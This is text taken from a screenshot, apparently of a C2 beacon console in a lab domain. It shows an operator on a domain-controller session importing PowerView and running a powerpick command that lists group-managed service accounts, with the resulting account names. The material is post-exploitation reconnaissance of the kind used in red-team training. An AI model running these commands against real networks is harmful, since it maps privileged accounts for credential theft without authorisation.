 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 VALENOR osman VALENOR-DC01 runner.exe 5492 x64 3ms Interactive
Event Log X Beacon 192.168.1.10@5492 X
[09/09 22:49:02] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/09 22:49:03] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/09 22:49:03] [+] host called home, sent: 143784 bytes
[09/09 22:49:05] beacon> powerpick Get-ADServiceAccount -Filter * | Where-Object { $_.ObjectClass -eq "msDS-GroupManagedServiceAccount" } | Select Name, DistinguishedName
[09/09 22:49:05] [+] host called home, sent: 10 bytes
[09/09 22:49:05] [*] Tasked beacon to run: Get-ADServiceAccount -Filter * | Where-Object { $_.ObjectClass -eq "msDS-GroupManagedServiceAccount" } | Select Name, DistinguishedName (unmanaged)
[09/09 22:49:05] [+] host called home, sent: 137984 bytes
[09/09 22:49:08] [+] received output:
Name DistinguishedName
---- -----------------
GMSA1 CN=GMSA1,CN=Managed Service Accounts,DC=lab,DC=local
test-websvc CN=test-websvc,CN=Managed Service Accounts,DC=lab,DC=local